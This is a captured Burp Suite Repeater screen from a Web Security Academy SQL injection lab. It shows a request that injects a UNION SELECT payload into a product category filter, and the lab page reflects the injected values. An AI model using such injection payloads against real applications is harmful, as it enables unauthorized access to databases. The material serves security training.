 Burp Suite Community Edition v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a9400c50414d32d80cb808500470022.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='union+select+'a',+'a'-- HTTP/2
2 Host: 0a9400c50414d32d80cb808500470022.web-security-academy.net
3 Cookie: session=KyekPQeUmwZZu1FpPkhBmKsajLU7zxEk
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a9400c50414d32d80cb808500470022.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
SQL injection UNION attack, retrieving data
from other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'union select 'a', 'a'--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Toys & Games
a
a
INSPECTOR
4,091 bytes | 205 millis